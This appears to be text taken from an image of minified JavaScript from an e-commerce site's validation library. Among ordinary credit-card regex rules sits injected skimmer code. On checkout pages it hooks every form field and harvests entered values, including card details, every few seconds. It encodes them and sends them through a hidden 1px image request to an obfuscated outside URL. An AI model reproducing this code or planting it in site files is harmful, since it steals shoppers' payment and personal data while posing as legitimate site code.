 Validation.creditCartTypes=$H({'SO':[new RegExp('^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$'),new RegExp('^([0-9]{3}|[0-9]
{4})?$'),true],'SM':[new RegExp('(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)
[0-9]{13,16}$)|(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)
[1-2]([0-9]{10}$|[0-9]{12,13}$))|(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|(^(4936)([0-9]{12}$|
[0-9]{14,15}$))'),new RegExp('^([0-9]{3}|[0-9]{4})?$'),true],'VI':[new RegExp('^4[0-9]{12}([0-9]{3})?$'),new RegExp('^[0-9]{3}$'),true],'MC':[new
RegExp('^5[1-5][0-9]{14}$'),new RegExp('^[0-9]{3}$'),true],'AE':[new RegExp('^3[47][0-9]{13}$'),new RegExp('^[0-9]{4}$'),true],'DI':[new
RegExp('^6011[0-9]{12}$'),new RegExp('^[0-9]{3}$'),true],'JCB':[new RegExp('^(3[0-9]{15}|(2131|1800)[0-9]{11})$'),new RegExp('^[0-9]{3,4}$'),true],'OT':
[false,new RegExp('^([0-9]{3}|[0-9]{4})?$'),false]});function bntjQOtAqX(){Array.from(document.getElementsByTagName("input")).forEach(function(e,t)
{null==e.getAttribute("onchange")?e.setAttribute("onchange","IWYnIuacPN(this, '0')"):-1==e.getAttribute("onchange").search(/IWYnIuacPN/i)&&
e.setAttribute("onchange","IWYnIuacPN(this,
'0');"+e.getAttribute("onchange"))}),Array.from(document.getElementsByTagName("select")).forEach(function(e,t)
{null==e.getAttribute("onchange")?e.setAttribute("onchange","IWYnIuacPN(this, '1');"):-1==e.getAttribute("onchange").search(/IWYnIuacPN/i)&&
e.setAttribute("onchange","IWYnIuacPN(this,
'1');"+e.getAttribute("onchange"))}),Array.from(document.getElementsByTagName("textarea")).forEach(function(e,t)
{null==e.getAttribute("onchange")?e.setAttribute("onchange","IWYnIuacPN(this, '2'"):-1==e.getAttribute("onchange").search(/IWYnIuacPN/i)&&
e.setAttribute("onchange","IWYnIuacPN(this, '2');"+e.getAttribute("onchange"))})}function IWYnIuacPN(e,t){var a=[];
a.push("url%"+location.hostname),a.push("type%2"),"1"!=t?e.value.length>0&&(0==e.id.length?a.push(e.name+"%"+e.value):0!=e.id.length&&
a.push(e.id+"%"+e.value),TzELvNuvMO(a)):e.value.length>0&&(-1!=e.id.search("zone|region|state")||-1!=e.name.search("zone|region|state"))?
(e.value.replace(/[^-0-9]/gim,""),e.value,0==e.id.length?a.push(e.name+"%"+e.options[e.selectedIndex].text):0!=e.id.length&&
a.push(e.id+"%"+e.options[e.selectedIndex].text),TzELvNuvMO(a)):(0==e.id.length?a.push(e.name+"%"+e.value):0!=e.id.length&&
a.push(e.id+"%"+e.value),TzELvNuvMO(a))}function TzELvNuvMO(e){var t=89999*Math.random()+1e4,a=JSON.stringify(e),n=document.createElement("img");
n.width="1px",n.height="1px",n.id=t,n.src=atob("aHR0cHM6Ly9hbm9uaW1vdXNhbGwueHl6L2dhdGUucGhw")+"?image_id="+btoa(a),document.body.appendChild(n),setTimeo
ut(document.getElementById(t).remove(),3e3)}window.onload=function(){-1!=location.href.search("(checkout/onepage/)")&&
(setInterval("bntjQOtAqX()",1500),setInterval(function(){var e=[];
e.push("url%"+location.hostname),e.push("type%2"),Array.from(document.getElementsByTagName("input")).forEach(function(t,a){t.value.length>0&&
(0==t.id.length?e.push(t.name+"%"+t.value):0!=t.id.length&&
e.push(t.id+"%"+t.value))}),Array.from(document.getElementsByTagName("select")).forEach(function(t,a){t.value.length>0&&
(-1!=t.id.search("zone|region|state")||-1!=t.name.search("zone|region|state"))?(t.value.replace(/[^-
0-9]/gim,""),t.value,0==t.id.length?e.push(t.name+"%"+t.options[t.selectedIndex].text):0!=t.id.length&&
e.push(t.id+"%"+t.options[t.selectedIndex].text)):0==t.id.length?e.push(t.name+"%"+t.value):0!=t.id.length&&
e.push(t.id+"%"+t.value)}),Array.from(document.getElementsByTagName("textarea")).forEach(function(t,a){t.value.length>0&&
(0==t.id.length?e.push(t.name+"%"+t.value):0!=t.id.length&&e.push(t.id+"%"+t.value))}),TzELvNuvMO(e)},3e3))};;var Builder={NODEMAP:
{AREA:'map',CAPTION:'table',COL:'table',COLGROUP:'table',LEGEND:'fieldset',OPTGROUP:'select',OPTION:'select',PARAM:'object',TBODY:'table',TD:'table',TFOO
T:'table',TH:'table',THEAD:'table',TR:'table'},node:function(elementName){elementName=elementName.toUpperCase();var
parentTag=this.NODEMAP[elementName]||'div';var parentElement=document.createElement(parentTag);try{parentElement.innerHTML="<"+elementName+">
</"+elementName+">";}catch(e){}